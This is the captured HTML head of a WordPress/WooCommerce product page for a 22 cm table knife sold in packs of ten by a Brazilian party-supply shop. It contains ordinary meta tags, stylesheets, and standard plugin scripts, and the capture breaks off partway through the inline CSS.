

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.juniorfestas.com.br/produto/faca-refeicao-alamo/
body_size: 28061
content:
<!DOCTYPE HTML>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Faca Refeição Alamo (Dezena) &#8211; Júnior Festas</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Júnior Festas &raquo;" href="https://www.juniorfestas.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Júnior Festas &raquo;" href="https://www.juniorfestas.com.br/comments/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Faca Refeição Alamo (Dezena) &#8211; Júnior Festas">
<meta name="description" content="Tam.: 22 cm">
<meta property="og:url" content="https://www.juniorfestas.com.br/produto/faca-refeicao-alamo/">
<meta property="og:locale" content="pt_BR">
<meta property="og:site_name" content="Júnior Festas">
<meta property="og:type" content="product">
<meta property="og:image" content="https://www.juniorfestas.com.br/wp-content/uploads/2021/04/Faca-Refeicao-Alamo-1.jpg" itemprop="image">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.juniorfestas.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.juniorfestas.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.juniorfestas.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.juniorfestas.com.br/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A500%2C400%2C700%7CLora%3A400%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='us-theme-css' href='https://www.juniorfestas.com.br/wp-content/uploads/us-assets/www.juniorfestas.com.br.css?ver=b99628f8' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.juniorfestas.com.br/wp-content/themes/Impreza-child/style.css?ver=8.21' media='all' />
<script src="https://www.juniorfestas.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.6" async id="tp-tools-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.6" async id="revmin-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 de 5 estrelas","2 de 5 estrelas","3 de 5 estrelas","4 de 5 estrelas","5 de 5 estrelas"],"i18n_product_gallery_trigger_text":"Ver galeria de imagens em tela cheia","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
</script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.10.5" id="trp-frontend-compatibility-js"></script>
<link rel="https://api.w.org/" href="https://www.juniorfestas.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.juniorfestas.com.br/wp-json/wp/v2/product/8772" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.juniorfestas.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://www.juniorfestas.com.br/produto/faca-refeicao-alamo/" />
<link rel='shortlink' href='https://www.juniorfestas.com.br/?p=8772' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.juniorfestas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.juniorfestas.com.br%2Fproduto%2Ffaca-refeicao-alamo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.juniorfestas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.juniorfestas.com.br%2Fproduto%2Ffaca-refeicao-alamo%2F&#038;format=xml" />
<link rel="alternate" hreflang="pt-BR" href="https://www.juniorfestas.com.br/produto/faca-refeicao-alamo/"/>
<link rel="alternate" hreflang="pt" href="https://www.juniorfestas.com.br/produto/faca-refeicao-alamo/"/>
		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.juniorfestas.com.br/wp-content/uploads/2021/08/logo-junior-festas-350x259-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.juniorfestas.com.br/wp-content/uploads/2021/08/logo-junior-festas-350x259-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.juniorfestas.com.br/wp-content/uploads/2021/08/logo-junior-festas-350x259-1.jpg" />
<meta name="msapplication-TileImage" content="https://www.juniorfestas.com.br/wp-content/uploads/2021/08/logo-junior-festas-350x259-1.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.21") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.21") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.21") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.21") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.21") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.21") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-current-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:var(--color-header-top-bg);color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:901px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:205px;--header-sticky-height:130px}.l-header:before{content:'205'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:55px;height:55px}.l-header.sticky 